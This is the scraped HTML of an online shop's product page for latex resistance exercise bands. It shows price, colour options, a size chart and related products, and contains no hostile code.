Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/">Tools Industrial &amp; Scientific</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/">Lathe Tool</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/drill-chuck/">Drill Chuck</a><span class="breadcrumb-separator"> / </span>Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13134637" class="product type-product post-13134637 status-publish first instock product_cat-drill-chuck has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973-100x100.jpg" data-thumb-alt="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg" class="wp-post-image" alt="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355-100x100.jpg" data-thumb-alt="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355.jpg" class="" alt="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973_25906355-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size 2"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="11.25" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$2.81</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="true"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="13134637"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="13134637"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.25</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>

    <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="13134637" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;28 RED&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:11.25,&quot;display_regular_price&quot;:11.25,&quot;image&quot;:[],&quot;image_id&quot;:&quot;&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;C122-1156973&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17893846,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.01&quot;,&quot;weight_html&quot;:&quot;0.01 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;23 GREEN&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 2 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:11.25,&quot;display_regular_price&quot;:11.25,&quot;image&quot;:[],&quot;image_id&quot;:&quot;&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;C122-1156973&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17893849,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.01&quot;,&quot;weight_html&quot;:&quot;0.01 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;24 BLACK&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:11.25,&quot;display_regular_price&quot;:11.25,&quot;image&quot;:[],&quot;image_id&quot;:&quot;&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;C122-1156973&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17893850,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.01&quot;,&quot;weight_html&quot;:&quot;0.01 kg&quot;}]">
		
		            <table class="variations" cellspacing="0">
                <tbody>

				
					                    <tr>
                        <td class="label"><label for="color">COLOR</label></td>
                        <td class="value">
							<div class="adsw-attribute-option"><span class="meta-item-text sku-set active" data-value="28 RED">28 RED</span><span class="meta-item-text sku-set " data-value="29 BLUE">29 BLUE</span><span class="meta-item-text sku-set " data-value="31 YELLOW">31 YELLOW</span><span class="meta-item-text sku-set " data-value="23 GREEN">23 GREEN</span><span class="meta-item-text sku-set " data-value="24 BLACK">24 BLACK</span></div><select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" style="display:none"><option value="">Choose an option</option><option value="28 RED"  selected='selected'>28 RED</option><option value="29 BLUE" >29 BLUE</option><option value="31 YELLOW" >31 YELLOW</option><option value="23 GREEN" >23 GREEN</option><option value="24 BLACK" >24 BLACK</option></select><a class="reset_variations" href="#">Clear</a>                        </td>
                    </tr>
				                </tbody>
            </table>

            <div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Sunday 18. January - Sunday 25. January</div>
	
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_6967f9d75d458">Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size quantity</label>
	<input
		type="number"
				id="quantity_6967f9d75d458"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="10"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13134637,&quot;item_id&quot;:13134637,&quot;item_name&quot;:&quot;Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size&quot;,&quot;sku&quot;:&quot;C122-1156973&quot;,&quot;price&quot;:11.25,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tools Industrial &amp; Scientific&quot;,&quot;item_category2&quot;:&quot;Lathe Tool&quot;,&quot;item_category3&quot;:&quot;Drill Chuck&quot;,&quot;id&quot;:13134637}" />

	<input type="hidden" name="add-to-cart" value="13134637" />
	<input type="hidden" name="product_id" value="13134637" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
            </div>
		
		    </form>

	<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">C122-1156973</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/drill-chuck/" rel="tag">Drill Chuck</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div id='specification'></div>
<div id='specification_end'></div>
<p><span style="font-size:16px"><strong>Specification:</strong></span><span style="font-size:14px">Material: LatexSize: 0.5-1.2mm (Different in colors)Color: Red, yellow, blue, green, blackSuitable scene: Dance, sports, fitness etc.<span style="font-size:16px"> </span></span><span style="font-size:16px"><strong>Features:</strong></span><span style="font-size:14px">1. Made from natural latex, non-toxic,tasteless2. Good elasticity,excellent flexility,durable3. Can effectively improve muscle strength, physical activity ability and flexility </span><span style="font-size:16px"><strong>Package includes:</strong></span><span style="font-size:14px">1*resistance band<span style="font-size:16px"><strong>Size chart:</strong></span></span></p>
<table style="width: 500px">
<tbody>
<tr>
<td style="width:68px"><span style="font-size:14px">Color</span></td>
<td style="width:135px"><span style="font-size:14px">Size</span></td>
</tr>
<tr>
<td style="width:68px"><span style="font-size:14px">Yellow</span></td>
<td style="width:135px"><span style="font-size:14px">500*50*0.5mm</span></td>
</tr>
<tr>
<td style="width:68px"><span style="font-size:14px">Red</span></td>
<td style="width:135px"><span style="font-size:14px">500*50*0.7mm</span></td>
</tr>
<tr>
<td style="width:68px"><span style="font-size:14px">Blue</span></td>
<td style="width:135px"><span style="font-size:14px">500*50*0.9mm</span></td>
</tr>
<tr>
<td style="width:68px"><span style="font-size:14px">Green</span></td>
<td style="width:135px"><span style="font-size:14px">500*50*1.0mm</span></td>
</tr>
<tr>
<td style="width:68px"><span style="font-size:14px">Black</span></td>
<td style="width:135px"><span style="font-size:14px">500*50*1.2mm</span></td>
</tr>
</tbody>
</table>
<p> </p>
<div id="imgBox">,,,,,</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.01 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>1156973</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">COLOR</th>
			<td class="woocommerce-product-attributes-item__value"><p>28 RED, 29 BLUE, 31 YELLOW, 23 GREEN, 24 BLACK</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-65719 status-publish first instock product_cat-drill-chuck product_tag-1775 product_tag-bakeey product_tag-blood product_tag-color product_tag-continuous product_tag-dials product_tag-hr product_tag-ip product_tag-mode product_tag-monitor product_tag-multisport product_tag-pressure product_tag-smart product_tag-watch has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/bakeey-q9-continuous-hr-blood-pressure-monitor-multi-sport-mode-color-dials-ip67-smart-watch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/98607583-eb0b-4ae4-9956-64710328f7d5-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bakeey Q9 Continuous HR Blood Pressure Monitor Multi-sport Mode Color Dials IP67 Smart Watch" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/98607583-eb0b-4ae4-9956-64710328f7d5-300x300.gif 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/98607583-eb0b-4ae4-9956-64710328f7d5-150x150.gif 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/98607583-eb0b-4ae4-9956-64710328f7d5-768x768.gif 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/98607583-eb0b-4ae4-9956-64710328f7d5-570x570.gif 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/98607583-eb0b-4ae4-9956-64710328f7d5-500x500.gif 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/98607583-eb0b-4ae4-9956-64710328f7d5-700x700.gif 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/98607583-eb0b-4ae4-9956-64710328f7d5-600x600.gif 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/98607583-eb0b-4ae4-9956-64710328f7d5-100x100.gif 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Bakeey Q9 Continuous HR Blood Pressure Monitor Multi-sport Mode Color Dials IP67 Smart Watch</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="65719"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 18. January - Sunday 25. January</div></a><a href="https://www.drtechlove.com.au/product/bakeey-q9-continuous-hr-blood-pressure-monitor-multi-sport-mode-color-dials-ip67-smart-watch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65719" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="65719" data-product_sku="18602" aria-label="Select options for &ldquo;Bakeey Q9 Continuous HR Blood Pressure Monitor Multi-sport Mode Color Dials IP67 Smart Watch&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_65719" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:65719,&quot;item_id&quot;:65719,&quot;item_name&quot;:&quot;Bakeey Q9 Continuous HR Blood Pressure Monitor Multi-sport Mode Color Dials IP67 Smart Watch&quot;,&quot;sku&quot;:&quot;18602&quot;,&quot;price&quot;:55,&quot;stocklevel&quot;:58,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;&quot;,&quot;id&quot;:65719,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/bakeey-q9-continuous-hr-blood-pressure-monitor-multi-sport-mode-color-dials-ip67-smart-watch\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-56953 status-publish instock product_cat-drill-chuck product_tag-688 product_tag-777 product_tag-antenna product_tag-cable product_tag-cm product_tag-extension product_tag-female product_tag-male product_tag-rpsma product_tag-to product_tag-wireless has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/20cm-1m-5m-10m-rp-sma-male-to-female-wireless-antenna-extension-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="20CM/ 1M/ 5M/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">20CM/ 1M/ 5M/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="56953"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.62</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.79</bdi></span><span class="screen-reader-text">Price range: &#36;6.62 through &#36;12.79</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 18. January - Sunday 25. January</div></a><a href="https://www.drtechlove.com.au/product/20cm-1m-5m-10m-rp-sma-male-to-female-wireless-antenna-extension-cable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56953" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="56953" data-product_sku="17841" aria-label="Select options for &ldquo;20CM/ 1M/ 5M/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56953" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:56953,&quot;item_id&quot;:56953,&quot;item_name&quot;:&quot;20CM\/ 1M\/ 5M\/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable&quot;,&quot;sku&quot;:&quot;17841&quot;,&quot;price&quot;:6.62000000000000010658141036401502788066864013671875,&quot;stocklevel&quot;:66,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tools Industrial &amp; Scientific&quot;,&quot;item_category2&quot;:&quot;Lathe Tool&quot;,&quot;item_category3&quot;:&quot;Drill Chuck&quot;,&quot;id&quot;:56953,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/20cm-1m-5m-10m-rp-sma-male-to-female-wireless-antenna-extension-cable\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17565 status-publish instock product_cat-drill-chuck product_tag-1271 product_tag-1246 product_tag-best product_tag-brushed product_tag-color product_tag-flat product_tag-hands product_tag-hybrid product_tag-kickstarter product_tag-mechanical product_tag-mm product_tag-mykronoz product_tag-original product_tag-over product_tag-screen product_tag-silicon product_tag-silverblack product_tag-smartwatch product_tag-touch product_tag-with product_tag-zetime has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/mykronoz-zetime-original-hybrid-smartwatch-44mm-with-mechanical-hands-over-a-color-touch-screen-brushed-silver-black-silicon-flat-best-kickstarter-2017/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MyKronoz ZeTime Original Hybrid Smartwatch 44mm with Mechanical Hands Over a Color Touch Screen – Brushed Silver/Black Silicon Flat - Best Kickstarter" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/816b42B5Zr3L._SL1500_.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">MyKronoz ZeTime Original Hybrid Smartwatch 44mm with Mechanical Hands Over a Color Touch Screen – Brushed Silver/Black Silicon Flat &#8211; Best Kickstarter</h2>
